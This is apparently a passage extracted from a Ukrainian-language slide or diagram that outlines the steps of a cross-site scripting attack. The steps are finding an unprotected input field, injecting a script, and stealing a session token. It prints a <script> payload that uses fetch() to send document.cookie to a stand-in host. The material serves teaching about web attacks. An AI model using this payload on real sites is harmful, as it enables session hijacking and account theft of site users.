 Знайти у веб-додатку
незахищене поле
вводу
Ввести у вразливе поле спеціальний
скрипт:
<script>
fetch('http://someWebsite.com/users?
cookie=' + document.cookie);
</script>
Отримання зловмисником
токену сесії та подальше
його використання